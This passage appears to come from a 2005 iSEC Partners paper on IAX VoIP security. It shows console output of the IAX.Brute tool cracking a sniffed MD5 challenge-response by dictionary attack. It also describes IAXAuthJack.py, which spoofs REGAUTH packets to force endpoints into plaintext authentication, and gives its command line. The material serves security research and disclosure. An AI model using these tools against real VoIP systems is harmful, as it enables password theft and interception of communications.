Figure 3.3 shows IAX.Brute compromising the password (123voiptest):
C:\CMD
_□✕
VoIP IAX Password Tester
iSEC Partners, Copyright 2005 (c)
http://www.isecpartners.com
Written by Himanshu Dwivedi

What dictionary file do you wish to test (e.g. isec.dict.txt)?
isec.dict.txt
Loaded 279549 dictionary words from isec.dict.txt.


Please type in the captured Challenge Data value:
("Challenge Data" in your sniffed IAX session)
214484840

Please type in the captured MD5 hash value:
("MD5 challenge result" in your sniffed IAX session)
fc7131a20c49c3d96bf69ba3e2e27d27

Brute forcing passwords...
Testing password %71.0: retention


The password is '123voiptest'
which matches the hash of: fc7131a20c49c3d96bf69ba3e2e27d27
▲
▼
Notice in figure 3.3, IAX.Brute simply walks through three steps to identify the password:
IAX.Brute supplies dictionary file
isec.dict.txt is included with the tool, but any dictionary file can be used
User supplies challenge
User enters challenge sniffed over the network, which is 214484840 from figure 4.1
User supplies MD5 hash
User enters MD5 hash sniffed over the network, which his fc7131a20c49c3d96bf69ba3e2e27d27 from figure 4.2
IAX.Brute performs the passive dictionary attack
Done! IAX.Brute performs the passive dictionary and identifies the password, which is “123voiptest”!
3.2 Authentication Downgrade – IAXAuthJack.py
IAXAuthJack.py is a tool used to actively perform an authentication downgrade attack and force an endpoint to reveal its password in plaintext over the network. It performs this attack by sniffing the network for traffic indicating that a registration is taking place, and then injecting a REGAUTH specifying that the endpoint should authenticate in plaintext rather then MD5 or RSA. The tool has two modes of operation, which are described below:
Targeted attack:
iaxauthjack.py -i eth0 -c EndpointIP -s ServerIP
In this example, the tool will listen on the “eth0” Ethernet interface for control frames from a specific IAX endpoint, whose IP address is specified by the “-c” argument, who is attempting to register to the server, whose IP address is specified by the “-s” argument. IAXAuthJack.py will then inject a REGAUTH packet spoofed from the server to the endpoint, causing the endpoint to respond with a REGREQ packet with the password in plaintext.